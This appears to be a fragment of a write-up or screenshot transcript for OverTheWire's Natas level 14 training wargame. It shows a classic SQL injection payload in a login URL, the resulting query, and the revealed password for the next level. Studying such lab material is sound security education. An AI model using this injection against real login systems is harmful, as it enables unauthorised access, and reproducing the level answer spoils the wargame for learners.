 natas14.natas.labs.overthewire.org/?debug=true&username="%20or%201%20=%201%20--%20&password=password
14
Executing query: SELECT * from users where username="" or 1 = 1 -- " and
password="password"
Successful login! The password for natas15 is
AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
View sourcecode